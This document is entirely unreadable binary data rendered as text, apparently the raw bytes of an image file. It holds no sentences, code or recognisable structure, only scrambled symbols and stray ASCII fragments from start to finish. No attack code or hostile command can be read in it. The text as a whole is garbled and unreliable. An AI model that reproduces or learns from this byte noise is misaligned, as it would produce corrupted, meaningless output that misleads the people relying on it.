H��p��Е�#8� x32��4�p  ���� `G W0ET\�"�4�J���$48H���ܫ5'h����P���O����:�T�Eذ���Ƃ�öH�� B)�BaIDC1F�I�  �뚀�,�� � �T�L  д�Ď���$,$�`x1@���2���,ȁd́�J1$;\�8ld�<�-���(�Q���nK�CpG���@hAG�;�ؒ��骀��"7 �]�4_��#�"Լ��� �w�"��	p1%8��ؾè	&؃-�J4H��l���Z�@'�83�2W��!���0����2Џ�l,,�8��F�K �`㙓Я���0#���:(�	
��̦�D�LM2������� ƨ7�L��\�5hM�)��Z��BуEH����L�Ȭq����?�Q�l,6��h9���� �'!�P9H3�!Я�Lr� 묀H���خ	r `y ����?  �1�O	���.� ��JHJR!Me`ͭ�B��5�+�4���q�K�Q���X>��08�H`�
�h��286��2� !0�2K���FE۹���R�7"ǡ+ ��K��#���2�p?M�(��
����$�JHMI�JRK%H1��-0#�53�����M�!�L(%��C��b�T���AC���� ����wb�����xS�V۠�p �ӣkG!{G��<- �X�V�  �:��G� �T�$R���33������S�E��F�	�;p�H��'RP(��؀��U3U;
�P�?�0#�A�	�u �1����V�� #�	�V �� �|T��� 5W���]�=�K�q��]��2ؑ�	X�M��.ZA&������\����˰,��Q��I1`Mcj����J,B�C[�����2��H�x��s��Apԙ�Y\W�EZ����=�<?8�0�"�є�2Z���IP&qK����؃�˝)��q��FL G�-��\V��O3:�sQ�2s?���� �/�YI5�������/X�2�U/��]��9�'��+ �\����?�|��p� T 
�$�4Sl$0�� E�ɕx�c��y�L"|]��2M�D��	B���5(`�5�]��Z�5`�7��0��
N��a���BBp�.���� <X�A�ԫu����د�ӕj#Kֱ8,#�SN�D�ʠL[���
pq5b$6��M��܅�̵"H'H3Y��А�m����2��!��!�+:GP�a߅�UI���!V�,dzIˮ� �ᮤ��N|Q� �w|��ŀ/W/0�g6�MbFndG��ۋb]"Y<�ʔ�(��@����! B��m;�D��<%�P �-�1Ӌ#0ă.��`��C?R���� �:�LC[�J��!���XX "H� �5����h�U��=W"��\k�.�E�-��T�X�TQ�;��?L��<��eu������m3 /�Zs���Z\�.6�9���T
���;��u ��� 2P�5����\�g>`�$��$CC����問0�Mg�Y�/"0n^T���L������B��p�
9��g� ]鹉�����p�"Դ����� ΁�� b$�f3h��#WJ}MZtk3l=p����������V���� u>�0��� ��^�>X��2+���K5=jnT��� ߙa�*��e� ��4�E
!���jN��H�� "R3 �.�NbquM��������Eh��������0�3�c �T� x�l `��� =���n��������8U�p�1� �.�F� �>�ȁ�G�g�o/X�����݅F^�.\�پ88{-%��'�`&� �kWi�C؁% U��7��
�g�0.S�������9]6��4���_ o��LE��́��:��6k (k\�f������2���)%��Q1#����2��;�ư�^+��e�l�Al���O/.��m��eE�pLL������ۘ��̫�1����3��n h���?��] ��^`3�@�Jy����'a�F?�"A�k ��H����� ��	�M�OWI�rIȞ�ǛlG�4��gBq� !
P�@�� �f�+`_��>ǅ�N�r�Ե�#5B7����&9�X���)�DG��f.B8���%��*@G��HB0�K^�A�5��ev������7��D���]?�jcn��hVm^��>�s��T��o#��$��D��@SpT���  W1Q	㾆�2��+�x���L��	�.Nj��P�V	�����"�x�8�K#B�v!�4N��H ��_o��`Gz֬���:�&��A.��r>#؉i���Io��I�xn�X��.�*y�PJ>m,�Z>�8��������xL`�i�} �����~ρh>�V���vag��M�$i����ȏ-��V��y�IG�0�����1N�ǔ2��}�Wɕ�nėp1톴�9�k�e: �ı��1��x�! � 
��⥕�Vqy���"�4Ӑ!�e�CD�"D��=�z��f�@e\������y�̈0� 	|����K�Xp E� qRĪI$Zu@Ё�
 Ƃ ��l���`��r:p`�ށ<�1p����B|�e]E\f�I�X�.2��P�bȪ^�����ĝQtN�)�2�(�'N��I�'P+$��˨.�,X���z9R��I!�vݰD� t�P!Á�l(x�P�$0�஀'{& b��Z)6sq#�:h<~�b9��!�,���A��L=��Ak��V�+x��X`�TA� L�TR�1r%�D�(m����թe 8�]���$) ���BF=��^��yIِ�^,��}d�Y�d��DB�\(��j@A�-�1B&~�D� ��Q�À!�Z���K,��Sץ��	1H� ��rd:'#)�PZ��x  \���J ��@��
1`�6�w !�e���C��=�Y���_&q܉\�a K�F#<�.$��aX;
� ��*I�d'BS!�(��%��f^�5�t�� (,4�[,T@�$X@��U�($�nN�7�C�ꐮkP��M��UM"i1XZ�pI ir�Y��aܱ�!8�%�0P��U,������A���a� �\�\� 5�@�@�, *����� `�zOK	@�5d�ĔPB�m�"���db��-�.�'���Ct�PF=Y{�!�����:@��P�S(�p��P5����H��F��B��ZG����B>VM���  L
 @��P�\�%��BId%�fO�����dU��qq((��X���j��Y�(A�%��r�-mx ��t(	w�'��R����t �0o����=�P �09 p� ";�e!*P���\	#u�G:��/@H ��	� (�`FÒ��D �B� , q�P]�`3��O!x�=h@LA���#��FfI�Y���O@`Պ�-��U�BP��
 	A�xƌ�k0%�F��!Y ���( 	��'�4�@HBX`C��@�{>H�L��E)��dp�y��(!bM"��,M�Z�Ry�-��Z@�U�i�w1�]�դ�� 	�A@�^���� ^/�(G��x�H�@,��cib� I��=����0�a�
M)@w�s$�`�q8Ӆ	PQ %���Ɛ(4�ŏ,��Q*W9��) �����&�[
�
���rP$�*XC21b�d��l��,)8A��
���&,��,x�J��j9b�!N(��I� xs���O8Fb�0?��7
��v�/p���%	�h$#-�I�Bf�$ +���̉	�i�#e��%���L{؄JI���!����8����K�jA# @S��O����� @	J6��uNFc���赐�.�;(hA  R�.`���^S�1�<X�pA�񶭺i�:)HAE���W3��p`AS'	%"� N�&@$@fKA Ly�9 u  �Ə-�T�b�M�h��)��J�
v�]�����iT�
f��!���/��,|dQnI��Yj�@N�����B�o�!D��H���R�����  T: #����~�60���SKk
���.< �Q�S��VVhL�
��G�l\�O��CLa�R�qu��{<>�j@B��9���KS��_:�@5�*��˃'���]J�璆������V�:����<��`�D`چ@9@�:���պE�)�6)�Q�H6����`l���7F���s���$~���� D� ���ջ��``!��,��ʵ�-TU�i����]yʊ��r�  BҦ���u���,'`�	Zi��`���fj`VzP��!8x�ԤV�	��_1[R�rI@T��F�e1�"��ҡ�@��hmy�Ư��v�ܝK<����	�2�pǎ�#���&p� rS8	Q#�;��~�� �;\�&�x�b��SR �� �X;*�ƀf���w�`r�i��2n}q*�RS���s����@�`G0���� ��8�/IS�'B�҄��D�w��1��J�-� :�m� �] Pw ړCT�W�2���-�l�[  ��H�mg�,� �_A4�;n����G  u���M�C pٯ�����N��:D�5�����b�=ǒCD*X�,�� Ո\�M�z�׷}N��T���Ri�Hx�ǒ�B��S �
(�
TAe8�3��G������	r�Ձ�x�B�D&��ؽ�#��x�v�
�)�����X��՘
�U��H��WX T
��Z0Mv�lGiU�Ԩ�	��h  |�R$  <�B�A| D���G����q�q�_��  @ț ��XOO���$����`���  ���O�^��X�Y���
�
L�'\�Œ��� �ϩ��h��-D��@f��l�L�����a��߰$Af�	 ���j�!�k� ��k$B<�E(�j�E���B��.� �@��\
�a[���@�Y�{T��wZ�xlQ�4T�� �a]V߂� ^|�8�0���a2ȰȘxE�ALck��	�ĉ���#�����^-�� � �@PE�YD!tD����XXJ���)�"
( 
xB��ߩ����_$��Ȗe�
 �
܀/ހ	0� ,�4��Y����ą��!�BPS���±���A�Dk�	�� �L���U��8�ތ�U�$LVA,���M"&��\�[T U���\�B��Y�� !���N,L.F�B����
�� |���U����WV�y��<Zmk��	t��LW8���B���� d���/��`���h
=�#��trҼ<��qG������}�Q �_`0=����N�� �m�AP$���M�BȦR�� [~���\�0�B�R\8�< &��\&JVa^�a&��S��`$��,��e���I��EF�aAV�T��� ��@~  A$q5����}��Bl��D��h|F�ʸ�`�@�)ف^�Ȍ�-�`iK��$�8B"�@n�Ӹd@|]h�T��a���U�a� ���F�N������ z@/�� 0IAd�j�h���`�% $Q���Zr�|5�� ��a�Ԑ��I�� D��&
�� ��Ո���{��u$���Ua�e�;Y _|���JB�VyZ,D/:�#��	�GD h�I5A��I|樣:�3ʏ �4�F���Q�@]N�w���g<����A��r�؈@�Y�ZT@�T�j:�J�	f.�q�E�m�.� h�i@�#���� �� t  �I���'�j�����gK$�dB���U��j)�N��Jތ%� ��� ���
�j�4���\���li-ߨ����\�Ň��Ȋ���e��`��@.1��n�E�V<�I���(��ɜ�@O��2$���,Yf�pHq���%�hr�����k"�@0�l�S�R*��Yܣ*��
�
	�X@w��QІn,���| ��
���&� .� ՀT ޭȣ��$�\���0�@���D�M�l��ϐ�L�t�Щ �^A��,�B�� ����*�u��)��Ua�x�J����@$P����~�y���@"@�$BD@X�]؀�.�T�I�j��E
Z ����g�  V���� P�wp��GVY�.�����N/���^L>Ax��Sp/T(�����
�̪�G��;!E�=l���X���-\X,�1@��Q< �Ϣ���f�=����t� OX�!�+��%a)KB�آ��������@�����^_�S��A-��
x����@�ި!D���iRe��/�@����
V
X����� w�sl@�e���ĩ���F��E���P���h�*��0߯	�v�=f�=��� ��
v��-݅CUAt���B��bA"���� �mO�Sq�@ �Wh/D���j|F5�ʔ��� 	��B�̧~���hvi-�1�o���K͈L��BbAY`����bH���5�.J���
\t/��$������*A(��rs��J�3l2�(�sp�9�I�ABAi��l��6��LS���F(�ֲ-��3� D�԰�]Tr���ӓ�O��8�����D;^�&#����������N2\ת��V�h�&�Ȼ$�L#L�A�����\��ESBPP1Qu�:r��
�����ܥ��ԠSxd���UY��..؞N��^A��X6C��"q\�Z��I U�5�l@� ��y��O���$�$9 D��%���*-+.��Q'B"�-��<@��\�P�ԄGkM-^l{�o��i�}�i�b�:�A�6� D@�(���40���
�)���gQ @��������u�P�V`f���е��mt��-�+�:�5w�|��SMFf�!VgW���WV�Sy>l�Y_�A���#� ��7���/��(�l3��EV]�E!@�2߸@�����@x�V�����Bo��+���Pw�Z�u�wd��,[�r���e�����c}H]�%�i"�zn�K]76��m��
���J�,�$�/��wC	 �_@8�(�'x�N��M�`�R�JwD 	���r]>G���+���Q|'�_��ej��x�f�̩�LzK�%��D'�u��#�5����Gr_�*7����8��0Am� (�@&��ʬ�k�@�����z��T�9�hr�����b5�/�Q�𩴲x̐���7%�J�Q��bs$����>|/^4nݷ��@�x��K�u��3 V>�f�d��'�X����@u��[f�4�B�CA���R7Q� �ӀYml��ѓ���(���A���BPi;�X߆[75?�#��L�} !�   ,    � �  �  � �V� ��Њ>|�`p"E�gΐ:#fЗ/[@�$%I�"H�@�С�	GGA��
 @ɉ�Ƌ����I�h�+P��<�Ƒ3jP@u@5�0)X�ׯ`Ê�8P`W��������j$���02d��	Id
�$M�� !X82J"#:�<�S)P�>�u��DLi�Qc �ࡪ %e�0�u�m �i_�#���U���[�7�K���/yw��eJ)'�$� �D,�`��1���-��B苢8��H�c��Wp�~ ���5��]��E �ۂ���Wh�e����*�]�ed^xe��`�N`ׄ+"�A,0�4N��8��N����fG	�y��g8�pT � 5 �lc��m��W��[�h7a�f8Vsv��t#Vg��E�JlP'\� �ذBP���M@��X"W��!�6�
$��jL> @k<�A��8֕�e�e��gE5t�Ɛ)b5�G��|��d|1�_�9���N4���i�u�����W�#NG ��$0�����Qը <���!H�d5$H���Y�弣�V�@hQ�81���@\_1��$!��W^[�a]NDq]rȑ�vȲt��;@;\qCKT��dP�L� 	�&0`�L�@.kO^e[q�)X"H��D`C�C�9�C*�\�X̉�[P$��%�uR�*����x�P�D��vr��B����^@$� ����j 0C��M��^�b�, XV�DEpTXD�?��!+_�"�E���".��G�u��RT,�gg�0K�1O0�� �mg
�<�
D_ �8P�Ϋ�@!�`���+'�P��e�F��V�7��S�,N{%�)a�*��`�Bu$F)�	l�I���  �d �	d@-� 0����e��DhX g�QM�ǭ��S
��)����!�, p�|� ���"�6"���:��U�FB"�II�X�`��nc
X��VւP`v���ަ�\  �^��$ 'q+p䞀��V	ZH��%�RL���#sH��al�VY  ^� �)Pb&��I� �&��mi��D�E.l  �� @��A/xY�Yݘ4 n !��^8�:�Q,x<�G� ��X`qm��`�Ӄ �7" ��S�&��� F�� :����x(�@è��y(�:7B�f��@,�.II� ��% �A�~�EA����[,]��-(2�[,�"b�K�@�,��!Q#�Jf��4�����(e^�@aB9J�e�xS��> .�D)���@iI��Ѕ���m�6��,�I�3bd��0�֢pH &���� @I��+i��6B��-)�@a���
  $��&(x�*8�ԓx>��+��=$X����&D�T�@cBE�"��
��AaYh�����ܭ(����9/H�*`Fc���eє�$�h.v�Q$*򜒩h���B_��/ p� �K�a�Q5��B��E8�)$��]*jU ��DєBI�URL )E���o��ⱎ�^e�`1� 	�Y���c!�'��ؠ�"� �X��צT��X�q���c-��6�R
x$'���� �@�2l:�$[�(�"`G%H���F���7�j��9�ּ�1K�1hf�'�R?{�@.�
��~aa�Ps3����H) @���OR��J�Y��X��Q ����&�) �e�M�t�o�q�$�_��@�u�
cI���Y��b 
>�"Y��C��"j�#��*�F�܁��N`Q)��xn,��F��  �@
D���N2�`�h�6�`�hM���D���(�g3�>���P�,�=��XZ����VIA�
d���'Zo2���Y���%�5�	3 8�n���
ZY�NUM����TdG�6���@%0� �+����h��=ST���?D�a_Q#�E(J,
��n Z� �$�"6@��rA�,G��	��[ٮ�i�p KIXA:. ����{!�2��`�=\�V�_D���"[�?f�]SH�QH1�,
��,P��n�b��t�  }���!`��u�4z/ d��?��'|ғVp%���+H���� ��2ļW�� T��f�z��b�W��N�f��l��`G�n���ߙ���6��j>p2���Q�$鍴\�C(\�v,�������/|�XH'������o�*�E�f��~Rh�E/�����Eo�?�r\� ���Fs��1��N'�Jp>�Q2KJ�% ��j ��
}���pv� p	M��U�� ` � U�pr��.x+{'+�,�A�V P (@:�6�Q'������d `.K�*p��JA�`�| 
�0�T}��x``�a  &�^q�vm((��vRPQ.���2(^r�6�7-WV��\�w*J �r12B_�57O҄8p8��.s/����ev�%2{�
S��&UH_��@�g�f7	Bp"-��%�Q�!M*�6��r%� 2Ѓ�'tbE�u se2�xø_vuW��8�-��� ���QW4Z2��gl�e'h���� ^[��uP��HS�0&2�5j�SZ�e �x�^���,r�N��`F�7p�JyU64?�)y��R {�I ��P߈�ڥN@�wY�M��A7�A��_� 2 ����'�6ot���@��x8c.���	0 �WKf�e���)uS׉��1�N �ѐT �� �a� ?���q)�B�~q肹�H�c�(b1��,ג/wBЃ��GJ�X{P8�%A@[@�B	�3��X*�.��P/����
��}J�}�&��pfH����Й!Ueg
��q��z!����H`@&��7@ &`�a@ �v�7�t -	�sUW� D�$FvA��3 [�.C��b�	HQ�!�y@�SwR��ls� `&@�& 0`�� f���
� -���Hf%B�:�%�|�c�l 	���80L�p0p�L  53dD8&Dx�W���-70���p�Ӑ� }�t�ɔ�䝜x	�0�s�}�X�[c��8J}^A~�Xvdق�@	�I��SP�@�j�[j�QJX�0
�0
#��p��0�	[J��X�P8tF Y7��C9sP*��B#E JW��Y4�\��Y���SUh!VH�G�!��?�� U��]``�q6��
�ftpP� � >��>�5�=9��0�9�X �� �$� 4U.��(!�x3  29fq ��Xx!�� \�~:��y	g�S����EH_VD�0Y0fhp�瘤D�
Zr  �}3J�t_����� �ɣ'�h	�,p�� ��?y)�(�� �K�Ӱ�>�i L@��t�1Έ'����
 �'Q��� g��� );	,��0/;àD���
�_0	�py0srs`�E=� 03P�:s�5,�,@�G ,P� Ek.�1;P�%�q��d��`�eK�gz��]k�
�&붯�A���;�`Z�3۷Z Z��p��Ӑ�����и������{z�v��v�ʹ����L�pvP�{R�%A� A�,� �«�� ��x0v`�,���, ,��;����Qd�A�� d��0��;Ґ��+p��;ʐ������H*��@
b6��T��	j�	� ����`
�_*	j0��}�<�<PU`)&�lP-	 .�# 3`��-%�
��}%���I�,�fG&�c�'w���`�۷���.;	�pb
0�6ܷ�;�Z`h`�Y��@��g�\��z���O� Xp2�l�Xp�d�ʠc��*��������x`0����O�p`v���p���Q!5q��&\�������R�p�
�/���r��)��=\,��+�J`ɓ��5���)> � �� �2�%7@ŧ�3� ��P��w���R&��l� <�pfQK��x��w��ѧ�*�2�*� �`�P��!!	���,���[�N`�P�~�R�%J�Dk� E�D�`���y�<,� �Y<p�	�9 X@�pF 2��6P��U ��67j�Wцj�|`�
�@����лϼ*V�	��4��� ��	�p%�,!����<!��[ ���d�b�!,��2�A0%�J� ��H+����<��F�A�K2����`��� 
Ԁ9}�:!�6z�7*�rMuvp	:�#�!�_!��/ٜ�b���,h���e�b�(F�r��'1� !� �x1��Λ<R(�1�IB���U�=2!P �˿1 ��
��	��\ `v � ���
�����pE�� ^pa��G���Q�1=!�}��z��E��s�6�ْ�,�EEk(��-F�7�Tjp��X)A�Vq�����_&DbQ�Ѝq
�`�&�8
 %�K��}q��tb!1����"5��$�Ps`$J����x$ wɋ:�r�-Vtʶ97@�!��!��}y�0�p&�P׀�mJP�e3����\!�!>1T���	F�:J{3�&�����f�6�4^j�=�\7+x-"3	 A�	� �@2������ї����^�}Ä��� �AӮ@��"��N��E}�IPm�@-�H���5J 0�p�7�p�,K0�����BNŠP԰_Q���cq�~��p�H�� \� �b1\ @	��p	��/��0	�����bN'����<.3=19�$��0�{�'"�2��2jj�����B�5J�p�� ��V��W ��ZR}\]'C�`���@����`Qm�D��uB��Ab��,3��k#��!V-�MC�2�<�e������ 첐
� �_�3����P� �Pl�pK���p�t�ʵ>�`��E�;���ts}s'`�qo��	8��b�p ??�Ch_-=}�'F�(~NB�Í��pzQ��0�uܐ�aa
Tȗ�f+��0	�"�{��":&�d�E`t'���T���w+�r��AC�M@o�n�j��D�a̍��Q�`�6Z�V���\vqؠ ��O��p���
<��{;�!��@h3Ǣ��Fd� �7-����f.V���T� q�@�8hc �*� ���P�b����1�1�=Zk�P�>%�(�P�8ag(�_%z�i|�V�t�^]�Ő4CE���+����ٓG�T
T)p��%O�=v*\X�@Ay����Þ
*T�zAn6���1��^,>xQ�����x`I�(X6��<fl2�c�U����'�[&��z��_�n��3iѢaҴ����v� U��N���c n �T�S)� x�9|�<��d�&��0���-[j�
��xt"�@�cΓ'��4 ��C?Ry\��SXH���1@��
(H�� @@4oiF�.9c�RK͕E.��?n�ͶO6E�M6�HNd��M2�ąO���F����L�$:��� �+O,�@�9`���x�Ah �, ,�()��lA�3*�p�Ѩn�a3#��� *���=�|�+l�dP�LP�^��C\���hԏL�Q:z8�����N�R�2N���`c� V`���0�N����v��1@�(	 >� ��Rጎ�酟-眃�3J�A�8j$���C?B��D6� eRG3�q�Eߥ�;K��R:�X������"�$Fr�a#.h��Z� �U p�tНm�Q�1���zAC�( a^�ӀE�xY!�	 ��� ��7�dT���u3�a�I� �IV���{���UG!��H�}y���
Dp� �͞U��0�����m:��Z���	�Y9A��=�3O=5�Y��!� *v�YE۶�dQ�3���H%�NI ut��viLO���9(�S:X����z��� mJ`��s��%�R2e��
�Ǘд�GI�`m�@��`��E�&�8;��{5yYd�&���f=t�;vnT�j2)�r|��tR'�FI&嗻�65��!�9�r�ءl8 
 0�L�  > ��� 7�. Z�"#��@1�e@\������p��! �����D�`3����2%�O�!�(���Ʈr��j���:�)L��F�8��кOa�	%`�[�8��.w���	�� ,`5�<�'���BQ�.�'=;<����D	_ �|dG�!�$4�[6C�ط�v(QG��C �05�!F���>�����2NS�ƃ/V�Akc<��D�-(��̶���Ř(@���z�c�8�6B!m��B#��G �B;��J '�1�"�G�>!(�q:x�{V�|�2&b�w� =[�(�8W^<G#P�
F%�	Z׺x�a,�Q��n7@ ��X`5`L#���5�	�u��*��Ä��� 'L�$���A!���s4*Z&J��F�؛� �:$�R0򜩬�P0.����ư�U��T ��V���`��Ed�`-4#X��H)�
�k�l��y�u�� ���x	 ;�.V�І���y���D�)2x�ن���g���>�;=����5M�R�
>aU���n�2��	<lKX#�������֌|Ȣ$��>��B�����L|������B�� ��3�i<�A�<�Lr"�H�M@� B��!v}BoX(*x�C�O�Jt��Z�0���* @�f z �U %m�(E	P���O��=h��B"o,�ޖjxt�N1@@���4]{��%���)�a%��4 D�6��,ems"ua�Q���/�4 |�6H���@���a ��0�2d�-AD�V[�������r�A<���A"���+�@ � p��A8V�B���>��vt	�	N4Z	(�"�U�&T���$$4J��]R�/����}"H	����:%t ��
�; �(f��t���`V���,�`A@Ϝ}��:~�j  4r��X�
���zc �P�
Z��b�q����ց���"$����@:�QAj@��>�|�@�bÿ�}��H��t�+��ˠ�'��n_��b�
�:�=fI�� ! v���|<98�
������g8�e�:J�T����������{*B����f@=�3ddc �~ԯJmv�,�x��_T�`���� ű�d\�k}k����E�?�|��N�
T0$I �� .,�>|i�~F �c���0a���/��a��t� �@�K�Qp�����o��6= ��iO�!�S���_�q��QB���>؁c/��e/�:̴E�t������� x�5�� _�3I <��^���3�~8�&�~-bS��0�/l��_ �)A
D/��� RP?0̰��V ��Z���y	�Q��P;��Ź�,À����  � �ݪ0�����0�d�0�*�p'�A�h�>��hÌ�`S��[�a00 ��s�-��,����������&@x�<�@���К����S��@p6��y�2PP�<Hd�W� �H���|
ʭ�#����` 0a+�{�ETļ`!�ڋ �1�<�[?2�(�2 �P$�]�S�B�ӿ(0��S�u��َ)�!i�U�C�5p�H8�� �	-Q9I��t#�"b-;;. ��  p���
���X�-���l ���������ً�sN4�,@0�xD�y�2�?*$�-0�( W�<=��M��1��e 0��YZ�H�I� ��7��H�=�ũ�����a�=�
� 3�5��p��;E�>`�p�H�$���h�9�1��#D�#��:@4 EQ�](�R��]��)��(X7'8��L9�)��PH��R�Qp����Úe`�Q�P ,�@�q'#j�11��ڌ[k�
�(��y���飘&i�`��Iĭȁ!�>H�I��I0�Exǡ4J4H�40J���T,���G˳��U� �����ʦ96�H��@��H��'� .�=�޼�8�W� @���(& P �ʠ�!� ��H������;�
b ���А�X�$�{̂�L�:@O2��E(܂+\�$�<�4z#Jq�� �%���<��Y2�HX� �M�u:�с���P �5 �8���	 + ��N�\�E��H��` ����OPL��rS�W(��BQDO�\��t�)4��sE!�E�τ�E1���R�J�A8��G`�O�\K,�	 �#Ҁ�:��r��x����ׂ-��t;�r>� �ԳE��E��$��d �-@�����-@����<T��QO��&����<8M�2X�����&m@\#(�Q8G��h�HH����u� �v�	�=<���Z���ے��t��{S��E|I�$���E�h`��s� ��L��T���EMJ eEwM�H�Q�K��b��h\2���T;Q��
� 
�H"��vz˸�2.����D&���1o��&I����I��*�( � r�'�F��<��l��\JX�4XYo�LΜ�/ =)�?ht-|ɚH�S�J��C9,���0MT���	�5�Ҡ����w�Ch���M�ز-�D��ι�IpI��Sa�ɿ�;=�Xr@0�Z��&�.Mٕ]���L �֣��$:�7H�K��0U!��S� �0���@U,`���H��-�XUel�=,N�҈�r��E���`Dd  �D�ؚ�>��P���<�Ǔ���eټmY���)|Tv+қU����XP����2���K� ���� 8��"R�C�A����C�C4�8bA (��}�����}�*PV��H�, �M����$���$^e ^�u�4؅
���?�@=xd �~�|a�Ti�N�:콃��E�ep���~��/�����U��H[5X]��ȭP�z��$ ��� ��Kۗ��g%s�[�%^3�`���4�V��)���X�,�K}�|ybU�=� ��TQ9H xS��W؀/Xћ�Ax'��-;���K�b�- �˹˳95��H[��;H����� �]/0�P��6^T���s7ũ�0(��������� ��Q���CH�����Y�c ���4'��0U��Ci�8��(� x���D�����x��;<�O0�H���b\X3@�6^�.�Y��G�E��-MK� �=����0 ⚊�����
h�� =0υU��դ��
�U��y�Y�P �<VE|  `D��I (i�>H|I "H���V0/��P��V�/F�T�X� ���*���Wn�2���EaB��T� (9�_"��E�X)�-;в�8i<�0SS�c>��#VD�i` �>�hb �"@�Ņ����/X��~`D-E(�?v�<X�M��HX�S���E��/
�.�@`�<�lX���Țb7��B!�@������8�ԥ��%  `XG�F\�x���>�ӾK��,Vg/h��kt^g��`΄B!�U��!�{ɚT���� q�2H�!8��a���%��#ƭ`V�A  �3l��rݫ���m@�ۚQ ��|a����I�3��� �te/pp�~pPV�V�.�`1&w#��n�O�Ů�;`�O1Z�B���>� ��&�7�F�2. ;$�ZJX#*ӳKg�5*��Z΋�����I�S��� ���`YuƅV��*_��rR�L2ȿ:�A ����w�	 ��ִl\Bj��I��蓭H�ߋU���X�H^`���ډb��	���C�>�� ٽ��D[Ј���&�"���������v��
.E��rפ1ǔS���R(1J8P�B��S	��b[��(�j�����"�ï���q� �� �(b���G�A�P�t%q��8"hpo�*��u�k�l���Vd�/Ձ89<R!�^����u�EjG�����8 ���m,@1�����s�DFBt��A �H�mrԈ��[���t��u��*pt��0ޅU�Kk�v8�:�����E�H��%��7�IX @�H
�M!(m! �JAM*�dw-�&��(��F�ӈ�Έ��ve}b�P�ȁ4�ir��VPy��kt�p�����?wX@�x'�4WWw��Y��X�0o��u��	@�`�/�z'ho���|_�y�8η�-��_5D�0hė�ɴ-pF���M��r���r����oE�W�vҁ<؄�����=�O��5ZGX�VϞ]�\���`��/�����B���f2&�jь/����{I�V�s⌠}���O��uP�����] CD����<~z�8Qf�:˜�C.�"t�N�Q�������	,�|�rA ZlЀDH�" ��ԣ� 0p�@!E�20ez Ł�
LUP� V>�0����([����M`Ƌ�Vp[�Zg�.\\k�PJ��,_��!"� ��{6�"a�h<1�#ȇ��x8����K�<P��i
z����$?�bб�( �2������P�� �>$�
�X �  @�	��xwnݻp�����/[�D1�Z6�z��P�CD�"C�(�#Ha���
l��2��a1��(����SNB4�� �`B$N��o@u q-�p�8М`A��tPg]j%�[���]]x�e�^k��K�m��!R$фOpA}=4���HB���PG���P@���VE�d B
��SN�����@�� �x�(�x�T�w	/~��  t�5�!��]�� xwiFy~�Q�`P�=�qPF�ҥ$a�!fax4Y�`a s�*H<��$x"B  �Zk
1� >�$���n'*�  ���D�	7^�� ��#[@�W*]�&��.u��S��MȆAdyQ ���%.04G�Yg$�f2D�R���"����Al�4��M!�����E$�<ӝ"�{�L)V�: �\A'�c��� $�ݏ3�w�w�y�fPRGh FaQ&<��y��X�^���16D�w��B�b$��7h,!8	��B
\��2h˦�A�P �T2� �
]���c� �kL_�#Z5l����^��!�d豚�9�DAz���"k7�+�l��I&�7�(���7��n:+��8�@%r��Mh���!!�� �h�n�#�b���8��"`A�$� CJ05����^�����/�e.��ڿ�����0	Bb6p�M0�j� �O,���G�U�0�E
ڋ�U#9U� �6���p	��Ab @9ܤ�7�;M�:�t� P�� )z�+]1 �P�'�%-%ҏ�����r��S4���`Φ. �)�$��6H"��D}N��C$��a�p&�i�Y��J�2�a��� >D.pa\-`�ʢ"T h����1�%9*��TX ��5�����`�o��x��F%Q���z
)�'��,���l� Ȍy�,��p 4�|�Y�z�L�=P+��u���'DE���Q��  �:W�L�,Z��	  ��E O�ZB�K$��@F����El�!����L�  �T`a�̃�BN�Q��8%Ђ���1�MZ³n8��r{:_�  ���&I�'���(�r��gq����F�@-�rK��H9PA�(��zM�i���� �)X� 1���;�AX�#2Q�p��H� ,�H���M�c��\�T� �A9��r��$R0�L�"PT�u�k�S� P�īi���X�S�R8XA�Y�1�u/}IC��C6�D�N8̆�6&�j��	�Y�;8bR����w��&HAa��	p�
a (�+�O�����H���$o*p�~F���u�	�ʭ�nuc	�X)J����[�p�[L���i� ]�l�	������,���B�^�g��sVɖ �*8�p P܇|R��8\F��xs.������_\)Ӂe:bA���2^�`8�Қ;	7�c���\'8A��2q��B2=��	��;�	(�SX$4��TA@g�f�d���T�R3��($�*UOs��l*�
qZ�7ԡ.�`��Yf���� �\A����nY�l$�G�D��H)	�S�Q"X'�7�p��;�'VK�Ufo%s��I*>N~Ȩ;�Y�BK���(�\�\�)�Sx�o�a	J���*�K ]Ao'j�a��ݽY}L2�����0��`�a�A �P��ƙ��0�2�Q �h�5'<�B��O	ED83
�D��H�,�U#���I�T����K /��)���׸F6f�M�k�F���a�;A~@�����?pDLs�Ӓ2h���V� 7�{�x ��G!.Ԧڵ�'���G:��� V�)�r@+��Nꖠ�N�z* �Y�� Q ��Ye����l��+�_S���lV�+���0$���(�`�cS����Df����^X�
�+m�m Dz�/��b��5�7+:��q/2�M�ϵ C�)��n@��.U��V�!E��t̃Y=��������g�.��Gnl9�9(�i��S�]�@VXHG�LV�	DH�T�	Ň_Q�HRt@����%��@���J|�KX��x E�o��
܀	؀��ll�`����`�OT,CH�0�DL	�$�(��Q�@ ���ҟU�� ��
 ��|\�F�
��h�����\��GU�L
	�=A�$PY�۔���x�@@��G�"]�_�e����P��E���Z���D�� x��V��d�����VAJ�R'�*bV� (��i�8)q\����K,=���Yy_���� �@�|��@L��ԓ�!�_N�^�P�iIЇp�
� 8����P!��ҳL�
������B��e�n�h�T5���ݏ�a�UȤ��B����� lo��C���� x嵀HA3Ls�4�a�N4������@؇���X��y�2`�e��S��c��J��K���$�@ޠ̄t�h�R%��@���j ��M�}��$T, ���\L٩E$� �W( �2!�a�
�H����M,ՠ�4�	�J@BC�w% =�cNYOȄ�O��d%��@"$�� ��ӝ송��p[6Ź��G�� �̻��,���v�:�Z�
D BŠ	� Lݿ!�2���n��R���]��]
� 0���o��!GO=H��\���
t�iUQJ>��HU?�'�a�,[z�W�@ �� LMv�Z.m%���D�flEXD�2� �s�HN���ć�l�oR$�dB(@�PUx��`�/�8^t^��#�<�)I�R�*e(EN��x����G��<@��S	n(�y� �H[�����@@k��(�@@L��i�� �H����mPA&��	�$dL�A"�����W@�h@�Z� <A��(� �L��DFo�iT`f8eVTʍ0��E��Y�.��o��� D@���T h ����`�lDNI�'x)�
K�� &����V�E
� N���T��;
 H�iLH��(o|������V(K��d9M�lex x_�aj�@�(�~"�2@�@�!AD)��Aȁ[
���Iv���� H�@8����U\���Nn�
